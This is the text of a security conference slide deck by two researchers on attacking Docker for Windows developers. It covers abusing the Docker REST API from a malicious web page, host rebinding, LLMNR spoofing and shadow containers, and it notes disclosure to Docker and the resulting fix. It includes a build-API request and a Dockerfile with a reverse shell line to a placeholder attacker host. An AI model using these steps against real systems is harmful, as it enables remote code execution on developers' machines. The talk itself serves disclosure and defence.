

# Well, That Escalated Quickly!

How abusing the Docker API Led to Remote Code Execution, Same Origin Bypass and Persistence in the Hypervisor via Shadow Containers.

Michael Cherny @chernymi

Sagie Dulce @SagieSec



## WHO ARE WE?



Michael Cherny Head of Research Aqua Security @chernymi



Sagie Dulce
Sr Security Researcher
Aqua Security
@SagieSec

## **FOCUS**

Developers are the new Targets

### **FOCUS**

- Developers are the new Targets
- Main Course: APT → Developer Running Docker

#### **FOCUS**

- Developers are the new Targets
- Main Course: APT → Developer Running Docker
- New Attacks: Host Rebinding & Shadow Container

#### **MENU**

- Containers & Container Development
- Attacking Developers
  - Abusing Docker API ①
  - Host Rebinding Attack ②
  - Shadow Containers 3
- Full Attack -> Click 2 PWN
- Conclusions





# **CONTAINERS?**

## VIRTUAL MACHINES VS CONTAINERS





## **CONTAINERS EVERYWHERE**

#### Linux Containers

Linux / Windows / Mac

#### Windows Containers

- Native / Hyper-V (Windows Server)
- Hyper-V (windows 10)



### **CONTAINER ADOPTION STATS**



#### **DEVELOPERS AS TARGETS**

- High privileges on their machines & domain
- Low security attention
- High Confidence
- Access to sensitive data
  - Code
  - IP
  - Registries



## **DEVELOPERS AS TARGETS**



## **DEVELOPERS AS TARGETS**



## **ATTACK OVERVIEW**

### **ATTACKING CONTAINER DEVELOPERS**

## **ATTACK OVERVIEW**



Daemon listening on TCP / HTTP

## **ATTACK OVERVIEW**



### **ATTACK OVERVIEW – WINDOWS 10**



## **ABUSING DOCKER API**

FROM A MALICIOUS WEB PAGE

1

#### **DOCKER 4 WINDOWS / MAC**

- Client talks to daemon over via REST API
  - UNIX socket
  - named pipe
  - ..or TCP port
- TCP port was default on Windows 10



#### **DOCKER 4 WINDOWS / MAC**

- Client talks to daemon over via REST API
  - UNIX socket
  - named pipe
  - ..or TCP port
- TCP port was default on Windows 10
- Abuse Remotely?



#### **DOCKER REST API – CAN WE ATTACK IT?**

- It's complicated
  - Same Origin Policy?!



#### **BROWSER SECURITY**

- Browsers need to display content from multiple domains
- But, one domain shouldn't be able to read / write to another
  - Post status in Facebook
  - Collect underpants...
  - etc.



# SAME ORIGIN POLICY (SOP)

- Only "simple" requests are allowed across origins
  - GET can't read response body
  - POST can't send with a body / not all header types
  - HEAD
- Not same origin:
  - request has different domain, protocol or port

#### DOCKER API CALLS THAT DON'T VIOLATE SOP

- List containers (GET)
- Inspect container (GET)
- List processes in container (GET)
- Get container logs (GET)
- Get container's changes in filesystem (GET)
- Export container (GET)
- Get container stats (GET)
- Resize Container (POST)
- Start Container (POST)
- List images (GET)
- Build image (POST)
- Create image (POST)
- Get image history (GET)
- Push image (POST)

- Stop Container (POST)
- Restart container (POST)
- Kill a container (POST)
- Rename container (POST)
- Pause container (POST)
- Unpause container (POST)
- Attach to a container (POST)
- Get file info in a container (HEAD)
- Get filesystem archive (GET)
- Delete Container (POST)
- List networks (GET)
- Inspect Network (GET)
- Tag image (POST)
- List volumes (GET)
- Export image (GET)

- Inspect volume (GET)
- List secrets (GET)
- Create secret (POST)
- Inspect secret (GET)
- Inspect Swarm (GET)
- List nodes (GET)
- Inspect node (GET)
- List services (GET)
- Inspect service (GET)
- Get service logs (GET)
- List tasks (GET)
- Inspect a task (GET)
- Search image (GET)
- Delete image (DELETE)

#### DOCKER API CALLS THAT DON'T VIOLATE SOP

- List containers (GET)
- Inspect container (GET)
- List processes in container (GET)
- Get container logs (GET)
- Get container's changes in filesystem (GET)
- Export container (GET)
- Get container stats (GET)
- Resize Container (POST)
- Start Container (POST)
- List images (GET)
- Build image (POST)
- Create image (POST)
- Get image history (GET)
- Push image (POST)

- Stop Container (POST)
- Restart container (POST)
- Kill a container (POST)
- Rename container (POST)
- Pause container (POST)
- Unpause container (POST)
- Attach to a container (POST)
- Get file info in a container (HEAD)
- Get filesystem archive (GET)
- Delete Container (POST)
- List networks (GET)
- Inspect Network (GET)
- Tag image (POST)
- List volumes (GET)
- Export image (GET)

- Inspect volume (GET)
- List secrets (GET)
- Create secret (POST)
- Inspect secret (GET)
- Inspect Swarm (GET)
- List nodes (GET)
- Inspect node (GET)
- List services (GET)
- Inspect service (GET)
- Get service logs (GET)
- List tasks (GET)
- Inspect a task (GET)
- Search image (GET)
- Delete image (DELETE)

### **BUILD IMAGE**

## Build images from Dockerfile

FROM alpine:latest

ADD mycode.sh

RUN apt-get update && apt-get install -y ...

RUN ./mycode.sh

#### **BUILD IMAGE**

Build images from Dockerfile

FROM alpine:latest

ADD mycode.sh

RUN apt-get update && apt-get install -y ...

**RUN** ./mycode.sh

... Build == Execute code!



- POST /build
- No body => no SOP violation!
- Interesting build parameters



- POST /build
- No body => no SOP violation!
- Interesting build parameters
  - t (tag)



- POST /build
- No body => no SOP violation!
- Interesting build parameters
  - t (tag)
  - remote
    - git repository!



- POST /build
- No body => no SOP violation!
- Interesting build parameters
  - t (tag)
  - remote
    - git repository!
  - networkmode (bridge / host / none)



## BUILD IMAGE API CALL -> REVERSE SHELL DEMO

POST http://localhost:2375/build?

remote=https://github.com/<User>/<Repo>

&networkmode=host



## BUILD IMAGE API CALL -> REVERSE SHELL DEMO

Branch: master ▼

#### revesesheller / Dockerfile



1 contributor

```
4 lines (3 sloc) 109 Bytes
```

- 1 FROM alpine
- 2 RUN apk update && apk add bash
- 3 RUN /bin/bash -c 'bash -i >& /dev/tcp/<evil-ip>/<evil-port> 0>&1'

## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD**



## **ABUSE DOCKER BUILD DEMO**

#### **DOCKER FIX**

- We disclosed to Docker
- TCP now an "opt-in"



#### A new version of Docker is available!

Docker for Windows 17.05.0-ce-win9 (build: 11965) is available.

Would you like to update?

#### Release Notes:

#### 17.05.0-ce-win9 (11965)

- Upgrades
  - o Docker 17.05.0-ce
  - o Docker Compose 1.13.0
  - o Docker Machine 0.11.0
- Security
  - Disable TCP exposition of the Daemon (tcp://localhost:2375), now an opt-in feature.
- · Bug fixes and minor changes
  - Reset to default / uninstall also reset docker cli settings and logout user from Docker Cloud and registries
  - o Detect a bitlocker policy preventing windows containers to work
  - o fix an issue on filesharing when explicitly disabled on vmswitch interface
  - o fix VM not starting when machine had very long name
  - Fix a bug where Windows daemon.json file was not written (fixes https://github.com/docker/for-win/issues/670)

# HOST REBINDING ATTACK

**DAEMON PRIVILEGE ESCALATION** 



# **WHAT'S NEXT?**



## **LIMITATIONS**



## **LIMITATIONS**



## **DNS REBINDING?**



#### **DNS REBINDING - HISTORY**

- Carbon Dated to ~1996
- 2007 Protecting Browsers from DNS Rebinding Attacks
- 2008 <u>Defending your DNS in a post-Kaminsky world</u>
- 2010 How to Hack Millions of Routers















#### WHY NOT USE DNS REBINDING?

- DNS Rebinding may fail
  - Existing protections (perimeter)
- Attacker needs to setup domain
  - **\$\$\$**
  - Maintenance
  - IP Reputation & Threat Intelligence



### **LLMNR: DNS OVER THE LAN**

- Name resolution over the LAN
- LLMNR
  - DNS like resolution
  - IPv4 & IPv6



#### ATTACKING LLMNR

- Requests broadcasted over virtual interface!
- Spoof LLMNR Replies
  - Cached in the browser (IE / Chrome / FF) for ~60 seconds
  - Skip cache in FF
    - Delay HTTP response 0.5 sec

